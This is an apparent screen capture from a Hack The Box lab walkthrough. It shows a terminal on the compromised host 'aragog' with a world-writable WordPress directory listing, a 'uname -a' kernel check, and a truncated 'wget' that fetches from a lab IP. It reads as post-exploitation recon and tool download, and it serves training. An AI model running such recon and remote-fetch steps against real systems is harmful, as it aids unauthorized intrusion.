 Applications Places Terminal Sat 23:07 1
florian@aragog: /var/www/html/dev_wiki
File Edit View Search Terminal Tabs Help
root... × root... × root... × root... × floria... × root... × root... × root... × root... × root... × root... × root... ×
-rwxrwxrwx 1 cliff cliff 7413 Nov 27 20:05 readme.html
-rwxrwxrwx 1 cliff cliff 5434 Nov 27 20:05 wp-activate.php
drwxrwxrwx 9 cliff cliff 4096 Nov 27 20:05 wp-admin
-rwxrwxrwx 1 cliff cliff 364 Nov 27 20:05 wp-blog-header.php
-rwxrwxrwx 1 cliff cliff 1627 Nov 27 20:05 wp-comments-post.php
-rwxrwxrwx 1 cliff cliff 2839 Nov 27 20:05 wp-config.php
drwxrwxrwx 6 cliff cliff 4096 Nov 27 20:05 wp-content
-rwxrwxrwx 1 cliff cliff 3669 Nov 27 20:05 wp-cron.php
drwxrwxrwx 18 cliff cliff 12288 Nov 27 20:05 wp-includes
-rwxrwxrwx 1 cliff cliff 2422 Nov 27 20:05 wp-links-opml.php
-rwxrwxrwx 1 cliff cliff 3306 Nov 27 20:05 wp-load.php
-rwxrwxrwx 1 cliff cliff 36583 Nov 27 20:05 wp-login.php
-rwxrwxrwx 1 cliff cliff 8048 Nov 27 20:05 wp-mail.php
-rwxrwxrwx 1 cliff cliff 16246 Nov 27 20:05 wp-settings.php
-rwxrwxrwx 1 cliff cliff 30071 Nov 27 20:05 wp-signup.php
-rwxrwxrwx 1 cliff cliff 4620 Nov 27 20:05 wp-trackback.php
-rwxrwxrwx 1 cliff cliff 3065 Nov 27 20:05 xmlrpc.php
florian@aragog:/var/www/html/dev_wiki$ uname -a
Linux aragog.htb 4.13.0-26-generic #29~16.04.2-Ubuntu SMP Tue Jan 9 22:00:44 UTC
2018 x86_64 x86_64 x86_64 GNU/Linux
florian@aragog:/var/www/html/dev_wiki$ wget http://10.10.10